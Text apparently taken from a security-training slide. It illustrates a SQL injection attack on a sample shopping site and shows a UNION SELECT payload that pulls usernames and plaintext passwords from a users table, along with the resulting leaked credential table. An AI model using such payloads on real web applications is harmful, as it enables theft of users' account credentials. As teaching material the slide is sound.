 http://juggyboyshop.com
JuggyBoyShop.com
Search for Products
Product ID ProductName QuantityPerUnit UnitPrice
145 Jason mypass@123 0
451 Georg pass1234 0
128 Jhonson qwertyabcd 0
157 Suzanne asd@1234 0
Usernames and Passwords are displayed
Attacker Launching
SQL Injection
blah' UNION Select 0, username,
password 0 from users --